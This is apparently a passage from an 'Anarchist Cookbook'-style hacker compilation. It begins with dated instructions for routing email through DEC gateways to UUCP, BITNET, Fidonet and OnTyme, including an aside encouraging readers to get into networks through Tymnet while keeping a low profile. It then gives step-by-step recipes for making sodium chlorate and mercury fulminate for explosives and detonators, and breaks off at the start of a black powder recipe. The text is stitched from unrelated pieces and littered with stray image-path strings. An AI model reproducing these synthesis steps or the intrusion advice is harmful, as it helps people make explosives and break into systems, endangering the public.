Here are some typical outgoing mail addresses as used from a VMS system:

To: nm%DECWRL::"lll-winkin!netsys!phrack" To: nm%DECWRL::"postmaster@msp.pnet.sc.edu" To: nm%DECWRL::"netsys!phrack@uunet.uu.net" To: nm%DECWRL::"phrackserv@CUNYVM.bitnet" To: nm%DECWRL::"Chris.Jones@f654.n987.z1.fidonet.org"

\* Sending from Ultrix

If your Ultrix system has been configured for it, then you can, from your Ultrix system, just send directly to the foreign address, and the mail software will take care of all of the gateway routing for you. Most Ultrix systems in Corporate Research and in the Palo Alto cluster are configured this way.

To find out whether your Ultrix system has been so configured, just try it and see what happens. If it doesn't work, you will receive notification almost instantly.

NOTE: The Ultrix mail system is extremely flexible; it is almost completely configurable by the customer. While this is valuable to customers, it makes itvery difficult to write global instructions for the use of Ultrix mailers, because it is possible that the local changes have produced something quite unlike the vendor-delivered mailer. One of the popular changes is to tinker with the meaning of quote characters (") in Ultrix addresses. Some systems consider that these two addresses are the same:

site1!site2!user@host.dec.com

and

# "site1!site2!user"@host.dec.com

while others are configured so that one form will work and the other will not. All of these examples use the quotes. If you have trouble getting the examples to work, please try them again without the quotes. Perhaps your Ultrix system is interpreting the quotes differently.

If your Ultrix system has an IP link to Palo Alto (type "/etc/ping decwrl.dec.com" to find out if it does), then you can route your mail to the gateway via IP. This has the advantage that your Ultrix mail headers will reach the gateway directly, instead of being translated into DECNET mail headers and then back into Ultrix at the other end. Do this as follows:

To: "alien!address"@decwrl.dec.com

The quotes are necessary only if the alien address contains a ! character, but they don't hurt if you use them unnecessarily. If the alien address contains an "@" character, you will need to change it into a "%" character. For example, to send via IP to joe@widget.org, you should address the mail.

To: "joe%widget.org"@decwrl.dec.com

If your Ultrix system has only a DECNET link to Palo Alto, then you should address mail in much the same way that VMS users do, save that you should not put the nm% in front of the address:

# To: DECWRL::"strange!foreign!address"

Here are some typical outgoing mail addresses as used from an Ultrix system that has IP access. Ultrix systems without IP access should use the same syntax as VMS users, except that the nm% at the front of the address should not be used.

- To: "lll-winken!netsys!phrack"@decwrl.dec.com
- To: "postmaster%msp.pnet.sc.edu"@decwrl.dec.com
- To: "phrackserv%CUNYVM.bitnet"@decwrl.dec.com
- To: "netsys!phrack%uunet.uu.net"@decwrl.dec.com
- To: "Chris.Jones@f654.n987.z1.fidonet.org"@decwrl.dec.com

#### DETAILS OF USING OTHER NETWORKS

All of the world's computer networks are connected together, more or less, so it is hard to draw exact boundaries between them. Precisely where the internet ends and UUCP begins is a matter of interpretation.

For purposes of sending mail, though, it is convenient to divide the network universe into these categories:

Easynet:

Digital's internal DECNET network. Characterized by addresses of the form NODE::USER. Easynet can be used for commercial purposes.

Internet:

A collection of networks including the old ARPAnet, the NSFnet, the CSnet, and others. Most international research, development, and educational organizations are connected in some fashion to the Internet. Characterized by addresses of the form user@site.subdomain.domain. The internet itself cannot be used for commercial purposes.# UUCP:

A very primitive network with no management, built with auto-dialers phoning one computer from another. Characterized by addresses of the form place1!place2!user. The UUCP network can be used for commercial purposes provided that none of the sites through which the message is routed objects to that.

# USENET:

Not a network at all, but a layer of software built on top of UUCP and Internet.

#### BITNET:

An IBM-based network linking primarily educational sites. Digital users can send to BITNET as if it were part of internet, but BITNET users need special instructions for reversing the process. BITNET cannot be used for commercial purposes.

#### Fidonet:

A network of personal computers. I am unsure of the status of using Fidonet for commercial purposes, nor am I sure of its efficacy.

#### DOMAINS AND DOMAIN ADDRESSING

There is a particular network called "the Internet;" it is somewhat related to what used to be "the ARPAnet." The Internet style of addressing is flexible enough that people use it for addressing other networks as well, with the result that it is quite difficult to look at an address and tell just what network it is likely to traverse. But the phrase "Internet address" does not mean "mail address of some computer on the Internet" but rather "mail address in the style used by the Internet." Terminology is even further confused because the word "address" means one thing to people who build networks and something entirely different to people who use them. In this file an "address" is something like "mike@decwrl.dec.com" and not "192.1.24.177" (which is what network engineers would call an "internet address").

The Internet naming scheme uses hierarchical domains, which despite their title are just a bookkeeping trick. It doesn't really matter whether you say NODE: :USER or USER@NODE, but what happens when you connect two companies' networks together and they both have a node ANCHOR?? You must, somehow, specify which ANCHOR you mean. You could say ANCHOR.DEC::USER or DEC.ANCHOR::USER or USER@ANCHOR.DEC or USER@DEC.ANCHOR. The Internet convention is to say USER@ANCHOR.DEC, with the owner (DEC) after the name (ANCHOR).

But there could be several different organizations named DEC. You could have Digital Equipment Corporation or Down East College or Disabled Education Committee. The technique that the Internet scheme uses to resolve conflicts like this is to have hierarchical domains. A normal domain isn't DEC or STANFORD, but DEC.COM (commercial) and STANFORD.EDU (educational). These domains can be further divided into ZK3.DEC.COM or CS.STANFORD.EDU. This doesn't resolve conflicts completely, though: both Central Michigan University and Carnegie-Mellon University could claim to be CMU.EDU. The rule is that the owner of the EDU domain gets to decide, just as the owner of the CMU.EDU gets to decide whether the Electrical Engineering department or the Elementary Education department gets subdomain EE.CMU.EDU.

The domain scheme, while not perfect, is completely extensible. If you have two addresses that can potentially conflict, you can suffix some domain to the end of them, thereby making, say, decwrl.UUCP be somehow different from DECWRL.ENET.

DECWRL's entire mail system is organized according to Internet domains, and in fact we handle all mail internally as if it were Internet mail. Incoming mail is converted into Internet mail, and then routed to the appropriate domain; if that domain requires some conversion, then the mail is converted to the requirements of the outbound domain as it passes through the gateway. For example, they put Easynet mail into the domain ENE.On a side note, the recent book The Cuckoo's Egg provides some interesting information (in the form of a story, however) on a Tymnet hacker. Remember that he was into BIG things, and hence he was cracked down upon. If you keep a low profile, networks should provide a good access method.

If you can find a system that is connected to the Internet that you can get on from Tymnet, you are doing well.

# Username@f<node #>.n<net #>.z<zone #>.ifna.org

In other words, if I wanted to mail to Silicon Swindler at 1:135/5, the address would be Silicon\_Swindler@f5.n135.z1.ifna.org and, provided that your mailer knows the .ifna.org domain, it should get through alright. Apparently, as of the writing of this article, they have implemented a new gateway name called fidonet.org which should work in place of ifna.org in all routings. If your mailer does not know either of these domains, use the above routing but replace the first "@" with a "%" and then afterwards, use either of the following mailers after the "@": CS.ORST.EDU or K9.CS.ORST.EDU (i.e. username%f<node #>.n<net #>.z<zone #>.fidonet.org@CS.ORST.EDU [or replace CS.ORST.EDU with K9.CS.ORST.EDU]).

The following is a list compiled by Bill Fenner (WCF@PSUECL.BITNET) that was posted on INFONETS DIGEST which lists a number of FIDONET gateways:

| Net | Node | Node Name         |
|-----|------|-------------------|
| 104 | 56   | milehi.ifna.org   |
| 105 | 55   | casper.ifna.org   |
| 107 | 320  | rubbs.ifna.org    |
| 109 | 661  | blkcat.ifna.org   |
| 125 | 406  | fidogate.ifna.org |
| 128 | 19   | hipshk.ifna.org   |
| 129 | 65   | insight.ifna.org  |
| 143 | N/A  | fidogate.ifna.org |
| 152 | 200  | castle.ifna.org   |
| 161 | N/A  | fidogate.ifna.org |
| 369 | 17   | megasys.ifna.org  |

NOTE: The UUCP equivalent node name is the first part of the node name. In other words, the UUCP node milehi is listed as milehi.ifna.org but can be mailed directly over the UUCP network.

Another way to mail to FIDONET, specifically for Internet people, is in this format:

ihnp4!necntc!ncoast!ohiont!<net #>!<node #>!user\_name@husc6.harvard.edu

And for those UUCP mailing people out there, just use the path described and ignore the @husc5.harvard.edu portion. There is a FIDONET NODELIST available on most any FIDONET bulletin board, but it is quite large.

#### **ONTYME**

Previously known as Tymnet, OnTyme is the McDonnell Douglas revision. After they bought out Tymnet, they renamed the company and opened an experimental Internet gateway at ONTYME.TYMNET.COM but this is supposedly only good for certain corporate addresses within McDonnell Douglas and Tymnet, not their customers. The userid format is  $xx.yyy$  or  $xx. y/yy$  where xx is a net name and  $yyy$  (or  $y/yy$ ) is a true username. If you cannot directly nail this, try:

xx.yyy%ONTYME.TYM

# **130.Sodium Chlorate by the Jolly Roger**

Sodium Chlorate is a strong oxidizer used in the manufacture of explosives. It can be used in place of Potassium Chlorate.Material Required:

- 2 carbon or lead rods (1 in. diameter by 5 in. long)
- Salt, or ocean water
- Sulfuric acid, diluted
- Motor Vehicle
- Water
- 2 wires, 16 gauge (3/64 in. diameter approx.), 6 ft. long, insulated.
- Gasoline
- 1 gallon glass jar, wide mouth (5 in. diameter by 6 in. high approx.)
- Sticks
- String
- Teaspoon
- Trays
- Cup
- Heavy cloth
- Knife
- Large flat pan or tray

Sources of Carbon or Lead rods:

• Dry Cell Batteries (2-½ in. diameter by 7" long) or plumbing supply store.

Sources of Salt Water:

• Grocery store or ocean

Sources of Sulfuric Acid:

• Motor Vehicle Batteries.

Procedure:

- 1. Mix ½ cup of salt into the one gallon glass jar with 3 liters (3 quarts) of water.
- 2. Add 2 teaspoons of battery acid to the solution and stir vigorously for 5 minutes.
- 3. Strip about 4 inches of insulation from both ends of the two wires.
- 4. With knife and sticks, shape 2 strips of wood 1 by 1/8 by 1-½. Tie the wood strips to the lead or carbon rods so that they are 1-½ inches apart.
- 5. Connect the rods to the battery in a motor vehicle with the insulated wire.
- 6. Submerge 4-½ inches of the rods in the salt water solution.
- 7. With gear in neutral position, start the vehicle engine. Depress the accelerator approx. 1/5 of its full travel.
- 8. Run the engine with the accelerator in this position for 2 hours, then shut it down for 2 hours.
- 9. Repeat this cycle for a total of 64 hours while maintaining the level of the acid-salt water solution in the glass jar.

CAUTION: This arrangement employs voltages which can be quite dangerous! Do not touch bare wire leads while engine is running!!

- 10. Shut off the engine. Remove the rods from the glass jar and disconnect wire leads from the battery.
- 11. Filter the solution through the heavy cloth into a flat pan or tray, leaving the sediment at the bottom of the glass jar.
- 12. Allow the water in the filtered solution to evaporate at room temperature (approx. 16 hours). The residue is approximately 60% or more sodium chlorate which is pure enough to be used as an explosive ingredient.

**131.Mercury Fulminate by the Jolly Roger**

Mercury Fulminate is used as a primary explosive in the fabrication of detonators. It is to be used with a booster explosive such as picric acid or RDX (which are elsewhere in this Cookbook).

Material Required:- Nitric Acid, 90% conc. (1.48 sp. gr)
- Mercury
- Ethyl (grain) alcohol (90%)
- Filtering material [Paper Towels]
- Teaspoon measure  $(\frac{1}{4}, \frac{1}{2})$  and 1 tsp. capacity)-aluminum, stainless steel or wax coated
- Heat Source
- Clean wooden stick
- Clean water
- Glass containers
- Tape
- Syringe

Source of Nitric Acid:

- Elsewhere in this Cookbook
- Industrial metal processors

Source of Mercury:

- Thermometers
- Mercury switches
- Old radio tubes

Procedure:

- 1. Dilute 5 teaspoons of nitric acid with 2-½ teaspoons of clean water in a glass container by adding the acid to the water.
- 2. Dissolve 1/8 teaspoon of mercury in the diluted nitric acid. This will yield dark red fumes. NOTE: It may be necessary to add water, on drop at a time, to the mercury-acid solution in order to start a reaction.
	- CAUTION: Acid will burn skin and destroy clothing. If any is spilled, wash it away with a large quantity of water. Do NOT inhale fumes!
- 3. Warm 10 teaspoons of the alcohol in a container until the alcohol feels warm to the inside of the wrist.
- 4. Pour the metal-acid solution into the warm alcohol. Reaction should start in less than 5 minutes. Dense white fumes will be given off during the reaction. As time lapses, the fumes will become less dense. Allow 10 to 15 minutes to complete reaction. Fulminate will settle to the bottom.
	- CAUTION: This reaction generates large quantities of toxic, flammable fumes. The process MUST be conducted outdoors or in a well-ventilated area, away from sparks or open flames. DO NOT inhale fumes!
- 5. Filter the solution through a paper towel into a container. Crystals may stick to the side of the container. If so, tilt and squirt water down the sides of the container until all of the material collects on the filter paper.
- 6. Wash the crystals with 6 teaspoons of ethyl alcohol.
- 7. Allow these mercury fulminate crystals to air dry.
	- CAUTION: Handle dry explosive with great care. Do not scrape or handle it roughly! Keep away from sparks or open flames. Store in a cool, dry place.

# **132.Improvised Black Powder by The Jolly Roger**

Black powder can be prepared in a simple, safe manner. It may be used as blasting or gun powder.

Materials:

